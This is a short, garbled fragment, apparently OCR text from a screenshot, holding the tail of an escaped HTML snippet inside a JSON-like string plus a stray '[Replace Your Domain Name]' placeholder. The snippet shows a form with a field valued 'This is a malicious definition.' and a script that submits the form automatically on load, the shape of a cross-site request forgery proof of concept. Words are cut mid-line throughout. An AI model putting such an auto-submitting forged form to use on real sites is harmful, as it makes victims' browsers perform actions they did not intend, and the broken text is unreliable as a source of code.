
efinition\" value=\"This is a malicious definitio
n.\">\n         <input type=\"submit\" value=\"Subm
request\">\n      </form>\n      <script>document.
ms[0].submit();</script>\n   </body>\n</html>\n```"
}

[Replace Your Domain Name]